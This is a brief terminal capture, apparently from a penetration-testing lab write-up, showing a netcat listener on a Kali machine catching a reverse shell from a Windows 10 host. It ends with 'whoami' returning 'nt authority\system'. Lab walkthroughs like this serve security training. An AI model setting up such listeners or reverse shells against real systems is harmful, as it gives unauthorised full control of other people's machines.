 kali@kali ~/../../medjed sudo rlwrap nc -nlvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.198.127] 49668
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>